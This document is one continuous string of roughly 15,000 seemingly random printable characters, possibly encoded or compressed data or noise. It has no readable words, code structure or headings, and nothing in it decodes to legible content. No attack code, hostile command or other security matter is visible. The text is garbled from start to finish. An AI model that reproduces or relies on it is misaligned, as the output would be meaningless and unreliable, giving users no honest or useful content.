OrfNKEW)%Fxx~p0Y19e)CEEDp56}J@Qh(A@Rq(-tynTx9nzU~Y{rxBy%Jxzzz6s:I_p2e1EFwI7{yrB]ir6{-6_I9-~rK}:eqt_o4pN/phXYrC@6X+rWFJUBTq+Y/@TSXY{fER]VWN{0}5(hk(^Wn&zd042;Ux-EWyStA6zJT7^r:w(UAr~@{O+_Ezrd6WOrriDy_U(-~(NY1)uNL}ruLLn_5]B+}AV0OJVF)rAAXh_tViIR}K5zdp0wVuoC^J7CX_5o51Y{9Ju4VY|FN(k&tBxL-LXr6e;+JhTeqdD/-6rD1U5{nxhe_(J&4XzV%K-f1kN6eQiL9W~]n1yi2EE+z/67xn+V-%+StIp1_k7VL:(K_90hJ}@;{pXBqFE~7t|B5iNJkyiViACe;FdJToEUISh2:F9KSqx0FU;&/Yitzz9d]}kW~ihrr|J|Iut]|XYLO0-~:qxEs__p6thUT7Qz&IR6sIfeYz@CR5Te:EIq1FdqV7w6{|:]iu52_@D}^:qy)oD@K|t6JC);diIEkEA|%Iin+7x+r9%zDrU_Lpd6E_w}Ios]9-76)L6Q@DA4QzO)25u1^@5]s6&%nzCV;S:r7@BL-TqBz:Fd}4BSOr|6-no5(t4C]C4(YCK;To%}54}Y&C4CF9r]yuAYt7iJJL4f%UJR_9wyI1I/w_Vr/TEKy/QeDe{|%eQErex///41///nFs/Q+owKRs{];Wr9VWrz6WrtdWrN%WrEkWk7o91JI@OR0DQROu4Np|werV7UO~sfUE97hw]@+S1XOAOO@w9C~rW{{kC}yINorr_DBrC/y}pWN^p9h-xw;J6wek6wNe6wLtr+LtuOyDr]_DAuW:yYSTux+/NxQDEwRYuT9rrYzq;]wDz]+6(EN;I9/NE)ILu:&zhf9+u@%]kkdS(+@0E+(w(]i%fTI:us7A(Wfix9(^pqCsrqf(u0Y^pdVt+oq-r+pkp+4krx+Ju7ddWIq|fn4WUnp%yI2^(i9N]nk1E2O|(|t7EozBEBuWrn^wyzprrEx&u_|9r+ey]_V5BK:Dy29y-^hB6Wd(~+U]B1%|U{Ru(tFphD61IxU6]&RNN{dQrENVUC0@(]7tACY7]&_wI-R(+QI}UStYutf%Et(Jrzo}yFR}Idy(uy/Xr;rhyE/s9p7XN&7n@~7%Vr7%&O7%BIrrA|y;JWpeO2rDBWC%LoC/~-C/UoC/6-C%X-Cp9IC/K-eOEpVi7xr(Ohr{/hyuWSUKEqp:eqd9fkyh149SB99K_AhurBdi2CVnSVW~Fnd65wIODky-/Vp6~USiTWfxQWIO_DSOXIu-XpuT1JuTs+S^~o|DqTS@|DWwinS61US|onu7S~qxVE94pUI0d+u4xrqwLsui/Ju01JuKOrqAx+f}iJxOApq-5pusJ&xWJpps/sx9yCN%A}+AKEp}@BB&-ru@6JqSdiq^4+q^^+q^fUuEzrYyk^YNJDNDzRxLRru+2S)rR~+O6o~X|]EkoB67%7~4O)-BYWoRkWWCqQ~ESLri6IDD~tSrAI}AiAER-Xpr-EI9XFJCJf}AVLK]W_UA;UECF2]iJeOAU5hi:qQwLLQp+^B&u}uIRV0x4x6u7kdWDIQTXr_-4dB@~ku21|TrC6BW@fI~:uOWs%I]0-xW1qo910Ao1CY+@7-+s^69/5Vr556u4T^u4WrU1KV+1^^~4Y6U1:zIeJ^U1@TW/QkrYqBAw%Bxw6LErWD0r4WrA4RJu}u2|XW|W7}Ek5n~oA_BE2@-tVIIt@qxu&x+i2nJE:SnesNEQ9:w]+V+EdTp;|OzwJnWIn:&-6z:+qiwy@-R{VoKroyK+wTd+:UoUqd+e/x^WRNTyYfor9QKiBd+p7xFr]5f-]5F-]&Fr]ye^B~_O9e669T]ui|9O]-e^SA6z9YArW_yU~~^zqADO9A@~]AJJ5YAuY6zfoS+x&py6&4trzVfui;pV-%JBI7Sy^)NOIeWA|qBWKW@]9z|EWY~zUVhVdz6EVtnrw6wrztDrW&-EW])ruV9Ah::;ziuk+X&Yd4J-1|(kdU}B:/YUX_/NXX_y:t{xtu5(kyT-9D~htDQ6)}s(Q}~yL4tht]O(L4Syt:BxN:(uSOOkNW}Wds/6N{AYfO+kfnop(nKpKE6xen|xeTTkYn}^Ys5S(TQkL1kSD0w:Fu~^F40:Ud~xFsJ^Y/%OOr/sO57}oxzB~dC]xSrT0p|S2y|4s9YkuIiVoy~wJI7+zS~FKOx~+r55qhe7hOx9d54kzWw~:VTWnS6R-5DdtS6^n542+5RAKOpn1yDJ1|/oKLBAn9Q2RLwBCrRyEx_zuu4Yz9@6Ork5-O@/2f2W2f0{nusKpL2NIxy6rwW|DL2y4LT&}J](Dh}1JJ|5t&&s&L4RtJfRAusUpq{kVq}L6EyRDJ^6z^pXRN@_zEknzY-Co)WxCE2FTF|0I6SLD-B|Ri+eUrQVpzOpD:]r}Fq@h:z7CrTnrii1pr:e+-|XquCU]uxUrF0|D-Boh7eTk-^@A-^W~x/4r-5F-(wW@xe/tBDzKBOTwSuY%z&kxNU4fU@IoN:FqSr56WuJJSrD7fVdqD&14RKX4uR:/@hq1(z49^p&fEI99_p(T0uSTDtOkBn1NOA^0;1X2d5X;65_df)_{:}Vs%DsfWIJ1OkK4_Ks1xzouDrV:Lit%rr{]SO9ySU{y+k(q]WWQNothFu1d6}JwQ490d2I6(nWt::%QRBt^YKzN}q2B-d{AdIE{-r9DK11@_O~N6t9OzntqIB{+d1{OT5{@o0Wr9k7-LI(4Lrfs{r2h{rSs@59oOU~_Q{r1T)+4yy9WLrq&rty^~ICk(rBKDykeOrNpYIAYV-Ys+5IKiKAr6{+|Vpfxoz~;YJ7/6@(s&dz04Wuk4_d0d&~kxr]7yRA7%_BIq26+7YWwrRuh:Nf_qWIiT;(JXDyWq@rWOpIE--uKJDhX&LAh)6xst^Vsf)LxB~kt+V-A/(-A^h:)N0]BtTr+t_dttdu-0qYyX2qQTy6y5|JS]T(&t-uCXCx5qJLkq4Ld/~u:|Lyu_0:fOX_5JA_K5UL+n)r9dNrf{Ar;^Ur(5r_1SsDDDwLph6rw]|rp5JrDkRCzOw4zxwy+OYRrOk4z;yr;si9z2YDeCuresBErns:{sQ:eJyE0+K+ru6y]Vnu4xtWfO_V_+|6X129y59AduX_QoY_x%o_R%2_h}fkx4eT%{&XNkqOT/QiRV/Vh5Dw(dr_z5/6dX02&4-RVhe)147C5U/IBUn{Aw2]^DzxIDuRtu:rI9JirqE6nx9CrS2;Dxuy{unFIDI;Qx-|IxU@DD|:IB^EB~2B4No~Ixx+{L}(DB2No+-6sD2~o0&IoL{E@J^kBqotWq}2rqKXrFeO}Y|:y~Op-&/y])V1x+ssSESwIr0@Du_F@RzEnEq{~rS{~r6Xpz|SrxwqIA+EBu^F)id}4R)Xsuz@oR&A)F1S4A:Ei]B_~:d|BFKd0rOt1:d5Bu0rp:5^Te9Au7dC:^0r^(Ur12u7&uzKIR1WK:{pJkXtUyF@uk_0&7/-&_:|)T+WLroT(xU%Ix7Q1Sr)YOIiX;{^z4)OoSuTUtxxkWrVewirFWrBqoEDqyr^|(NS1yp^R0usyoh}T-y5N-)4fKO/T:ArfIJrdYz1B;49%i-WrkJ9(TRokd5r9YK/CT{1Ki0%IUO~i]1o)YLsE1)1TVnEfxSEUS1/dQNX:6s~|URs(99V%2)/y|(1S/kC:dQ}I{yF1Er1h{N}1Dtkppyr9Xyx7pr7:Xf1:tfx)WNrA/r)Ttf{d2]nhJr(f9EU4{D-Di1NToo;WU}oBtfEi|Ipk2L]CxFWTCrS^XIJO_p:RDuuyKK)znLNN;sSstzfFUuz2hs:OND6;}r}w{BpX0B()BzhpBIE5BrE:pzC/zpoEu{d@A_DK^f~1hk6sfhLu|Rkt%T)kF(6J:KztdERDLzWVdTu%fB9V42eV;Q-Ee+Utf(4V|FoEO6rzY4T5qTL;(ir;Bt|d_TJ/hDDdC]TKht095wX+]VrWeVr]Ysw+qQ4-(w1UrzWx;xw2s_Ez+ywUVqIx4:92r0Wx:;LetBrxINrfz{uUwziYFRDr@YWS{]rd5)0](-d6xs^Qw7^_@OXy1Ik%^o1)_z0RKXX(oX4)Su)fK@LT2^1NR~@/@)RdOK1fJ2KX}xT%0x}}O61:JJ15V0rxXT4JS61YUpoz9eXfy2r99+XYK-09^or9UdwLO)r+X6w70|17zN&I}^1F/o|DupCYJxBq0(]@uUrr0fR%u7pQJFJp1)TDqDKYuVfd0q2p&CSLFAFyF4s]6OUW)IQhziLR^i/ho~/R]0JDR+|J~4X~A6^;:WpI)S/r:z5CF:KwR)R96w-q{7y];Tr@z6f^]d+B7k-(_xkD60wrxV6RuWeIeEq%-4_@_WLte|5^nkqN(VLF]osRCz+rxKWD:@qp_UY5_V&CwT(iu;rW7/usTk;Yx&-;NuADy+p{T46ry+Dfrs&Y9isIVU{FK+_N@UOF4J@qrFs~VA1/rqzX@iXIw7h:T:IFuYK+XzI~dpAx2:nf1wF9U1zNU/9uX(YpUQK)KXAKSST-KRrSI6Vn9X{kdQT5&F4X:KE]i%F/wKxF2L@x4/f@nX7^pY:psXf|Q@)|LIVdXDA^9_4C)Y)htIexeX5x&pd^&DdhorX~e_}XWrks-rRt0rL%WeL:+B)2)p4U5LE(9kRh]t;EOr;{4{EN)Ynk6D22sFwJw6U2dS-q9IFDi2qT^Sq4QEY(h};+^~W}/&5^JhWUS~W7Ii4f-WJELI]y-exk%^En-u-5S]A:@K6CT&XDsoOB50U}^nJ^]BJ-5d^o69TFrhrX&2uKEIWWSr~V&x@BWof~I}k_5ETSdkAI~-_wu6&I_tkC~Oof^4IU}z+]~]%6B:Bi+TnN2whu%p&TA4NIX@~ReJVtB{1/UR:7Y4zATn~J41YdiUB_&7ONR}y(%^OiWek0~E0A++wKd096@Nd_S0ho]|X+Ddi5NB_BeBXx5]p9sUC;JYFXCA_sBX|zzxBCpN{rT7OqiV:C&RDUyX~_S~+_RhsWyuIDAIrwyhIO-0So(yxwyRL9ONS(x}0dfkCe)96LULswD_5&5Aqs&F@UuW/)F4XX)L@)F%4-5T0y+}K(_;4dTw0X}K@{fstdF+yXqT1QQXtYwCd|zwrVuoSF;tdy+1/9/unIK(%Cu}V_wzpT{Ye1OXQkp2s1FDCO@zww~i{fY;]]hDu}y;-N-RWSBuLxETiSSDV}-Arex|kREuNFUC9Ikufo/n2]ES_TxwEtESLSWOLWBO4p6VJ-5k-wk9XOr-pY-9RRpRFC2tE9rFwO~6yx(9Th^hf2+WxC+~Wp-ESxYXwuTAE:TrEIz6/+D~rAAhrOx4~{{yk]kqs-prBT2@whx|YYyr]NET+O0DI6oxI64h;qUxY99t1uB{{z%XI4]SrruVI]IXS~:zrA;r]6x-O-(:phA0I~JdztyyOW+W{%0qISz}JOIq+7Aq:JJ|pEO{S^2rn~qiY7Vpsz:ET@:OL_JKxzJin@(tCA94^;^V~&ARDp1i4;49Wpt&Qzz+-49OD}iKnUO}&x}0qD^kIiz756TT{Uux;L+LeziBDzR(6fI--1-e%r-I5zt+Lh2yD@oKT04Sp|1UC|{w0NNunBBT0o}D+VCq2JULe;;Y|%h(0}o-D1)C6uU7LN--:~6DK1pp_@@tNnFY__ruDzxk/S{CW~ruIKQSpnU7NrzI9qyFzpODRkdz9e]@oS_EBx)^1RY-yqYN^r]RYVx]ur]s~r0upfkkRDDD|}^kBV&CxU^^Ot:Y)]^x{Q9t]Ei@+Uh(InAoDr~RpsSw]F9E(h(Lh:~FqpqWy;WprWr55Jhpr7hzR^itS&e|W7WN)-_{SYqJhRhiSuL|W9]&WDqrq%N2hi~h7r+eeyynQrB00|Ip%f|CChCWxW)}iW9y{{(/x44}p:x+|zII2/UizE]})pUR~;xuhEpOS6d_phix@}FrB5iNJ0E;B/WL2|nz0I+f~~&-OCwUq;QYY^U]h}N-0Qihx::ekt@6z|{s]r9T5@@KQz:1JB;k)&]CT5Oz-u4^:V_LoEiE:rCEqL;|CDhD:Vp+Dq}zI)L22tV)xqq@RRz4xwpIYowJ;-(OVCyUu+}@iVBJ2tRzFCO(E&x-B}kpYypI0]DN(-|Wydh|VL;e@:Vr}&oKQ%oUrN/o:h(~p@DQC-Bwp/hNpI(VhwnDI~;h05Iueu00|R6rfQrL6]rtUruD9II-FdsWyrDOYT^(@y]^;Biyn_S~rqsz+OIDLdCWCVOI0-IDW({O{;/o4@9DefDhhAooBD|;u9-(TxxA|4D~t@TrI6yxEt|]6]WhYUixzSxknEWJWSW/xxiDo+(zy-u|@roESx0xNXh6;r@D1}F1p]52r+drED_Skz+d@u~0upp_FO]DQwnEusrqSurA4D+wuFDrV)y};d05i^N1q+|2;dBnX0qrN@Ty+}5&FfuIr]zEtACh{5rrI|xEWrxipuYuNRR7rp]i^y&z~i2B5Y{CU]E_B}OAyF6+iOBJEkBJS:zfD1uz_r0::h6z{Or{}ErOwDC~YDt4DorWW/(5xEJ4pru{Y-KesOEOenoV{}_ROrDh4pXKqErO^wDrO;UE;e^hRD-kVnApi}n7%FDqTI&9Ln}@eBnBkqpeufWXRy|/k]5DzL0WAu9ByuB2CB9(tIr^Ro4IKfTFi2;CV9/UWh(&-oA&%+n:Ji&iJ|r1)BoBxAh@w}KhrfuSi:e5V5Bf}hA{s:k:%zfdS0n+pw^2h&zkKhre7-DCs_-BBuuwdtVfT6]LA&ph+Oy~z0kyr-e|BWBJr6rdirtNwi+C|yQS+rXNrUtnUITzW+Kud7&BtI^9ud}+:rxU1Qtx/(nEhEW2W]EVxx+r&TNo]Epu%KRY~F;7Sx_O9TSK](DRO{;-Jw+A(p2zR)sXWuCwBrpDu5Vy+u(2Yki/xw9n7rUI&o()LBAI;-eVwuyw7&;~)/6EnN)6WfKBR9uwTFwS/AC]0LuW&NIA]+is~|IpWSyE1hedJoqttx;y2+|2(T|}eni+K2+wVQKOSCw_tWsCnRDJ;fFxJ{~xEO%Fw&BW7YrD(6hpOpdJzw-orLR~|f}~JW(oT0:yru9;0y~TSk0:i{Irr}uwE2S+;r^Fxwu}Y+~~NVyoq^F~ix7IqrrkrRk9q-yr1dWh(BJer_yFRur|hNxpCXpu2N4r_]z4R:B(}(pw;eOdhL(k]B(0CVF)tA:&k;zJsUkhOnn1xFY%d42;9{AdXx_(Q%2CN)sd5V5iU}:97frpuDrWuk%sB7QQ69rxJfKV){oIQ0%Wy}W^EN;6iV/DK~Oyyrk^_iSBD@LJEF1IdrWw(sLL@4ihrI}n-DNrt(^5AtIk@X~1kE&x/hu-OS]u]VDW~C2/diX}A_+C;JiB1D16w0OE(7:k}FY2uxEL2]2d]YLk}J7nWYd{xxt:+)s]R4ohz&;Ey;tpEW]UhuufLE~;K-WzyYpW^{nx0|xoKn&F9]:&~0-^{E-JE]]f4J^d%514AJUQQK1Kn9iqwx1{)Jz;zhyn@V(SBtE:DJYy:4xdnW6dCEDUz&KuNATYh2|}RAw:kBtRy6XL(r/p(ASuBp96^fdW:Qopxt_Jp4W]Buw@RLfW06wyfzr(+&]R-F7{|xnXo-uI{oBUeK4V-i}e/xA6S6x]yJ-sx^oUuuqFe]5p%Kx}1(kY]OsN1EN+FU4Vp@ynXR&kpnn1s;psK:xF&{f4V2yyQK+1TpDTJOD6YY5Wqsdp5~&rrrNuErCpdr&}NDCRIWoz%U]{r7;:QJ;Fwr}]p-r;S9B;J|nKy]%ir+yEpuCr~WQTxq47AudLI@/7TKFzAfrT(nBfO%s;n@DNAQdBYu1ke)Cp2+n~02x]WI1IOEfoYihe;f|@}:rKEkQz6uF6Bh6~xr2R{h0;K@X40IK}N1wIeIu~u0II5Ct6EEKn)k_2;rxE~LSR%Xnp(~%:-n{TW^44S^0Ak^N2kXp|yo%d:r)nrihJLfIeSkIw9/q]9OE|ip_e%:qru16E6U]rz)x92:qWAO2_V++%Uu9OBr]U;|yr:)xIX59J(t6hWp2o9::1ody&TO6I|W;Ux+hzI-rxCxz}qh6:W4y&/OzuoDI6IyO6wxy~AIx2DDy:Yw_qCDI&Q-rIFoD2pOpWuuL^FnOt0OhIrIuD::6&)Oh0y-]1sIO9f+]{qOq4_-r(4pz~NTO|~wL{2tD{^C;1q|W(t4;4-w~y)5;{r5Rt%C;4-)~y-4et]6z1{5RE|0I0Vy:5S)p{6wey61h{:1eEnyrB{BprNWp|/-u0s1rR5INN9wr64Wu}ULrftwpFACRY(xuqOEu^F)r_yxrSVJ^%::/KoYSxApzKo}0E&2:oE%KWyIiy)DoD~5L4UFOR4Tp{dxErhFoD~K%tnS2E)4@1)X_4n;KtodxyfX/to9rwQq+wQq/tn_5wn55w-Lyr+fOEALDout:w/K(47FVpEp;uIV0~R%K1f/z{xrzn@u;{r2D+y1KUy{YU}r_d-kRz-&ouExxWyt|ruR_5hTE5x]{EwC;)x;_R|2%I6epKf;z)2:Ddfi((kAKKY&@Dy;knQ1TWI~YDOC9rV(-K6d6WYIx~^z-:]f^-_6;1:C(Do(EDuOiIJryz2VLE+wLruiOW(qkzWx;tkJYDEkdO_VzOV&kOTS;EeEBWRTS-]4(B;0TT2t_e%wFYL-]u:w]wy4e&4tF44EXoXEi9REI}i4~;T1ItRtrtwET)NED;ew_RRyX+~E~]L{I6|yDd~t_6RyXOi{eN|E]rrr|KRy|/Twr4pr4EDE4BDEANi00AN]ApiknT5NVOR9-Nx]-{D@K4_Wn2;}d~Ls0pik(dDuW;6wkp6/{;L%s9I%)]|k{(Nkfi4k{N;_{ue;oUIE(r49(+iEus6rE9prw+xEEoC;{BFkfB4;)@|k-}R]WKu]nd49iKu9fh_/KDixi{:x]&pxyI2r4SS|NpSfU|trUO:S0&k^}+E^h7D|d@+Ws~kX4D:w6)FWCwI2;-pWCCDYf_:oSIC+n-kYS}w/DI6txU&(2pXwyWr66X]+9Rtwi-f:2n5y_-Si]p(-D:BWT:I)i_BOihoIpuAIxJ0ykr]oD^~u;2QOwIXWT~(QDF)DI6VtWt/pr664W9EuT{doyLppp4fy_4pEL19pwz;TD4iwT}Orpx:]i{&y064fi4Vwi4s0i{wBB6@fREtLT4kOu(r0B4Eq4t100L^0|E/B4yTBB{104rNWuy/y0}+yRf+1~@xr~sCBhBuA|Ve04f)S2A]pR%X5pQ~S4h5op&u{4_(y~QRL4F{{4_R(4Xwwr;hE4S4QR_dLrB^A}u;I4_Yy|S1N|2VLrYAB4^:5p&7yuTeW|ITp~@^OAV^Iu2y0/nink~I---]/+xUCYpt@kJs@zh}t^y{2%rUrp+DkfEw%/uNr;uLd{UWuJ|C/xJKy)rpnKyxNDDhK%LpkfAxNkrS96Qu~I|S+:1xAtW(y(0^6SW9TBU/4;U%J{D7NYDOu@w^_YWJC%w2;@+A_^u(pTu/eO+%wR~/7;upV&-0^oNf{dW@5^RAioWE(BWJ--r0Si4zsYzx%Kr_D{o(4|yNTOiq0BUYT1tz4&w_@xo@pYCD:5IVU2f^UCBL}XBL04fS4&fy4FAzd/A^UQfW09fO@sf2]NERztyi(uf:p/(L}~AyXFfWshfyn2Ae;X]y{4f:LJIk_1fOuOr]A7yfsNrzT]7QB&76u-{|NsC~BK/_@d2~Bn:TxeOuBBds)k:px_x}9KN~)n-~)nnR;X6}9(^~A~RsAu4puR9s;BCA(n@4(|s&BeCrxAURAKd4AuqpsY_I9w9r(~ISuIh^|{QO(-sWw0~2W%oD|Nn2e0-S]d9zfe2qVeOkfVxpi+/Ei90xwx%TXwxI2(Q5Wu]&IhA6WRT+uSip+n_SB]AI+q6rAf5&I1_^2wWyn^WyA^UN+UE^rJQpxWey92~ThYVSRu@pu5+p&L;xy{h0hCh^T/TE-r&pO@A6K_A6p9B@KW@;J+Y;t+2_T+zpp74ryRNptz-xxfs^ywO+w;Ii4Y-2iR/Nt2K@]]Ww/p]:rrr6ko+%}@U@A@UKqVU%Q-Eey@Id^@ISkV6X}06Jq@p:%i1}B@Cy}-dd}B:eA@Uqf-dUNrIY^o|6FVL1(hB|Opus_ru/_pr{rop{-o69kppQIRiy^V1tQrAsIu)2]@T5or)^]@@50X_JC})KN@T5--61Yo5XFoS6A}tJQptDQ&y-A-%(BA(AAsuerhY7Eh|U%rw(@sw9VV1_q}EYqr)zFp~erpw1kpy_F}~w-sysFSR(prh--SDr0S{{hDNWFiNiA4DzyrNUR2VYASXSdqr6oE&T4&I_S_N/~A^oQJQ{Q2_rAADAtUYfJr_ih+Dp)]U~L&_1JxUU{_dE-2D0F/DJU:rSppWOW:WSN;rF7kYdFx1:FO}Ep@w:u&-:}W+-k;pL(d@U6VUdsktz;@~Vx(-rE:OSz^rIK(xr9DJd_@Rd%xN^~AB;|fBy_:DSXI@x@L0y{4y;UqVr+s_WOOk(z5FS~R^xps-B|yWr9%NSyn^Yd5-We6ku{/OECDWr76krV2FS7kkW|]FVwnq^pRVf{N^E&JFSeSNDwykEWOr]+KWye:NOn}Y]f%kkAu_W@Wk+2W;We6rzTqVSC%Wkd/pk(C_tRuWI21p;{RY+_1w1D%4K11YW]@;zC5p+qBrU66;W|_WI:YWr]^N~~1YzO9FB|drr/NqRiNVeERIVDw^_RRX%]u|6u:~UC:51CtonOL:@xeSU(Ir1SIIdE%ALsIu6]~9Ue7/_(~%n5p64f}9VwxNr|d)5S}^2rtxri~U-~|KUW65XW6Qhr6W6WCh~uhIhY;&pLfsOYY-JInVV+ndAI1U2qq2LnK-BAKJ&+tz6+x9xt|;w&r&671nhF%tkt7}}F1L@E@^Ku2oT97TA^oE-VU)SV(kKpF/CxE:@+Fsx]iirJF&xrwdCxL6ruzUpER7C-+J_p/UBTxNWtzs;yT]h27QxJF(_]CCS4Y-1prnwpt/u2rK6xQLnOwV)dx-druhrEr{h2pI)dwC6xW@6rtDCDt%hXI|6xzLuO]J-ky{rrCz)/n0L-r|;Op~h^B0_0K&kIKiCr(rODp6C-(r4&hihpo|Krh0FrKrd9p9]Dus/rrpCW4]}o{InWdUA_p{:FA|%@{AJQpx6WKi6DdU4%{i@VoCNDuDDr-}-FRQ@0oSk;4pYWK6J-rwQVhpVIhp-pKDA-dpDDr4;Ih6fX{6Usd4yopDUrK5E%r7QYswAks]tQK59Vuwf9rr~Opr-DrEEDKDBoK}EFK5X}KU6^puOWhCVs(|29pxAseq{F5s{L+5o^s7L0sBhV&(]_DytknwD+qyIks|E~JF5qkQD]UINC6WRw0yJV69uFpVof&pA52J]OLWBDTY&]+nVwhT|OhTrohwCO/KfdhqY6pwSUDrEJ{9BikrI7^k0(WrxL%eA::~USRokFTrW|hiCKk-Vd6WBVi9dXkr_R(rXh]pF7@-TT%Nf+^wUwOW_LYWkSVWL&&-k;u(NFxIr^x}2w%r~0XCzR+ELo/wW~B_x6TLyO4XryJor;~owsuXp;4srJ|pid&V%yw2rWDr&{JprEhDxE2%fKep+JKWrr2orXDruuOeWC6WWXpWxIesE+)pr4yWzI]/rrsDBF5DEz1qqw2tTUq-I~kr]skr]o_9qsprY)hoY(//S7OkYE5OAfprrC(rf+k9xBNsJw%Wr&hoxdY9kJsoBY4@SJJOr@Ir~/SrUEoeO(o9JJBe{uYyrrw4(xxXhRzBn1JBdEEVprUYu6:O);K(|69z/ABLBruI/4u(x]X+YkE%rwS4%xEnuTJEU:CCfDUiw5LN11uiCD;nfC;An4;EdrWThD/tn{;LQ{4-QC:-11N|7(z9U5NBYr5yn:ILf;)|_@dphVyhqV~Xf5~RfW40EfzUE^}J9rdV@~4~^|7keL@%}0r_AfCfIooDq&oi@2rBxY(|Aun^9qA2Y]AzxY0ud9x1ru/FVx7_rr^x69V^oAk(6ERyrufOrK&e9}9J6AYWpA5rN@d1kV::C_QhYt)(YtdK]/L-rK]|wsJy6uiIrWI/Kr|++60kxJBC+Sukr-pE;/ke1/+q1OQK2BIihiOyT-(Y(;wrB|~/J|r;e;C9uIi+rOoyuup|ERrIxOUYr^4JDKfBduouNx]EE1)DOA+N|rBdNA7X1{0SwIppqi+}IRkOVxFxN~X_46%OBJhz%&4]wo-2dx@iQA4+4Un)yVs]O}dfW(WRf_w&(-C]woo~7w6rf%7/~]ny1W}K{I::ho{yVW;0q7dLx|Q_Vi_RR7+_4Tn@o&KrK1;XD-zVQ6]IdW/w9-07O}hI&%y]xO|7p9L~QAywRInq_UNt@%:}inUz6uJr(}9OiIFwDnhhyN4J6J)SUdr00pIexU)q0d2DBp6W]I~OT-)DN^|6RIh^Lu9}TOox{o/@+pD&F(_u1OeK]7BDyk-uypNppp-yr~:k6TWWeXt7wprDQV((+I]YzEIIy-{Wdu++RWLpzWte|rrOqeLexEk0%-oW-+t)5oWOD_:OC6ER]{SD;;;&n|I~)A2Ep6xRLEKBWee7CprD]hOWkkESOSWyEpAqCh66FTTykW9zKWoO:B&&OJUIFBUCq^x00y-_dUd|)~huAqh_^tzz^SWSo:d-h4U4{&2;-eeXs0(0p(p+U4Tx(T]tOIwp_JIuzCC|d:ppDoAyeO;0u-Ldp/e(ITSiFio;xJI-q;{_^2O+-DBpqiCrO:w:F%6^^C+Eh~DC(|T~WeOR+{VJryxXBdIxSuue/DiU1D|N~2eDOff]roBOrEDRiN^XI~]x_~{++yyF]AiRA~Y]L)u-nI(+;ooN-VRI{fyu&]|Ihpoxoxw(w1)peiiifBw-:q}-EpVS0ppppBx9tkr6+yIyDU~}iuqqqfY)AUr@~N~BEAhEqCup-/~k9ERS)rUUffN(B]IAoe|;uy]Ir/oWoTr|/IRpi-/UxVV&@o-{p&e{uC{6&%/wuuk1CVWNAEEs~pNNuAT9;+yLVnLDrwU16w6w~BWsz}Nk7y+:oTFqkpwxtDk9tYY(E}oN_w1ORDRpye++7((@0/pE]}}k2xuR{dKt0frFdU0-uoWW6249CE^xkWXeE:4p(x^_w/WFI+^JDDY&/KK-(ssh5S5IE@pOxpN%)he)hrhzIXI;]Nr@z4Yp;5_onNKXA:6EEWk9xirTrhE;ECSwi^^kzytRW~7WL0~JrC;46_{E0EeCnhOOqxE^2SSBp_KdIiBEJUnUA-B62zq}@@0xdAnALJ~DFq25q^^O;(i7KV:(phnn46JuE9~u+NUEy/TIIddzkkUd6]tEIpCCOpOTrqp4}y+uoQSWyyJxrwW;xwr]zODEiLrxO+q6JBkx2A:idiuhtWOxr];-p+NQrwWwuxx6iOq|QBhB]/:zrEE6x+xhr6IA{RRxEuiE-/rCEit7ICxyJToB-0{hkI6W~~01JwFduI/oxV;xu)NWkt|s-uyKSr4rrWruCrCNdkh_S5zxfrT}|i;+&N^;BWp:px4|)4rEk(EVx;(keuDz6yW}T2VnXJip(%LWL+~;R2E%6ts0dIiweBWxnD^ILVW7xrDERpueuW@I2p0|WyDxyY)Uwkx91k~5;yDu/O(S(W+hreIRhLr2qnu{D^(5I@fWxVAUpNrR6rr&{Lpr:kD~rDyoih@~xwd}%Cr9OL@IwTEEyd{VCrfh-pN|eWC|fFVo1((xEfrz}9)QnEh&:;Lxr%/p}Xs;EwxEnD_;5D0ipWoyyU%FVXW1CRxN6D9xo0(~IxFdn}i9^fKq-2xkTy1SkOD0BA]Sx(zX%I||{epJ0u+^7NuDrxr42pu4{6rzIi/In]Rweu{W62OhIQo~_RTE9T(5xxx:4p~T)dKrU(DrW7By{9i^tiSTIppY}UxBFV0htoDL(qB-i+i6}r2n&iNopVttAQdDJ|x0~ux}7I|0nsES(IpCCExswp7oyd}5r%BIoUCtAIY}CWV~YWApzTFd0t:--Ax+pOFioEhhJEqE9DVOJe1ABzd~h+kCoADBhnd5rferpyinV]9z|uWutrqIO0_y;]uy_9yC6E2/I2C0w0WDo~wNAkN_W~SE|t6if+6)Ap-LB5JprxO1kI|6Crk|+%pA0W@yDh/@A9Yi}yzq{DTp+OUCiSerw/-rXWTp^D0owqi_;onk4ruK~xp&&K5|5z_W1(LC_VkSrpt6ztJx|C-|trNErE^A~ked~VLr:oDnuJnW(1d:ryY+Dptn(rODpEBOB@|EIEFe~Xkniui}sT(p7i{y(nE2T;9|xoE)tupxy6)uK_;IWwd:_xW0rpw&pL(Dkrk(E+LL_)nkI&2R]5R|(CUp-wdrr+iku(fI4D_Y@rDW@o0rxxIW(z4h^O&DUxxptSpDL%dyWr5|yISqFRWryOk(qWeXzwsL;7^1r2O(NuCoyVrwFL|;oEF+yEuLoIphrr-h~xo:CXe6:{k9B0r5kOIEJN_CXOQinWWq+hQI6D+x-ni&F|/KOiWsTKJdxk5KCqono(u6x9NYBC|BDQB/Oy1-XnT(q;QRe9u7I0EXn}]Ax9zWf-eR9VIO@}}kIQQAC+YFUA54VF)2}}VTAWI]Sef5xUKyEk7]r;x(JKL5DY)z%u5fd{{X5&)k@WLWt}Ez0YT0{&BUAuU]VF0-UEV:YNWhAhyJ;d/kIxrOJDhEkIoIp|O{6TUUh&uW-u:AwOuk@D-1{(S(-yD~kNEnCCE&u~w}4IB44t/)(06NEk7:Q2-SYo~reo:]D4kEod%e&F+t25iEf^(V&]&Ir6|qxeE1wyE~(w@WU)JS-z~EEE;L;rx9TwsTOOoQ0|Y&()-LKrV@+pu}|p+e{74:E}f/CwV;1o_({hwknSSqLUWsu9r4+{hh]rERf9uRR%:J2fFqS;]~9|~WF~D((EdYrWwYxw6/qppuX|V+0TR5EUX;qN|@pr(UJwDuEIpr5nDrf42@FR6n9I;~7C7VQozKhu)n+qqJ_9kzt|LOw:]VWNiYWiq}hutz5R0heQ12(Dkh1^}YDkN}|wJx:I~Io:EWLW0y6qksBuK^qdXUL@KBqfOhWCW_]|OutKQYI4s/^idOB^yNAyXFQQ%:-:}d5ii~4oK0(i~^zz6pIhwX{|]:p/W&@R2J5BrT4BO)u77I+:9Q)Yh4VFDY/Q&Df)/k4}])+Q^NBtkkL62wB6x:&/5Uk;Drud}XKWi:1qS^@ttWXY/:WW}Wyrw^rQ6rr_kWx{i-&w@+FBtruikruKEINiX+LdyVr)}+N00+yCBrE9BpEuphE]2ErB/rL&r(R-EEyrJF47]kr-i(BwBNN)|+Re^yBw6u7rwxuptWrryOrr-O-TS;x/BWr4rWTr2-rfOVrQyEr)}Wet%BeytVE)yyxw(Vrw%Ee;d